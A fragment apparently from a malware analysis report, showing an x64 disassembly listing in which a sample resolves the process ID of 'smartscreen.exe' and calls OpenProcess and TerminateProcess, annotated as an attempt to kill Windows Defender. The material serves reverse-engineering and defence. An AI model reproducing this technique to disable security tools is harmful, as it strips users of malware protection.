 loc_7FF7E52B4C3C:
48 89 74 24 68 mov [rsp+228h+var_1C0], rsi
48 C7 44 24 70 0F+mov [rsp+228h+var_1B8], 0Fh
00 00 00
C6 44 24 58 00 mov [rsp+228h+var_1D0], 0
41 B8 0F 00 00 00 mov r8d, 0Fh ; _Count
48 8D 15 64 79 03+lea rdx, aSmartscreenExe ; "smartscreen.exe"
00
48 8D 4C 24 58 lea rcx, [rsp+228h+var_1D0] ; this
E8 EA E3 FF FF call ?assign@?$basic_string@DU?$char_traits@D@std@@
Attempt to kill Windows Defender
48 8D 4C 24 58 lea rcx, [rsp+228h+var_1D0]
E8 40 0A 00 00 call sub_7FF7E52B56B0
44 8B C0 mov r8d, eax ; dwProcessId
33 D2 xor edx, edx ; bInheritHandle
8D 4A 01 lea ecx, [rdx+1] ; dwDesiredAccess
FF 15 C2 95 02 00 call cs:OpenProcess
48 8B D8 mov rbx, rax
33 D2 xor edx, edx ; uExitCode
48 8B C8 mov rcx, rax ; hProcess
FF 15 A4 95 02 00 call cs:TerminateProcess
48 85 DB test rbx, rbx
74 09 jz short loc_7FF7E52B4C9A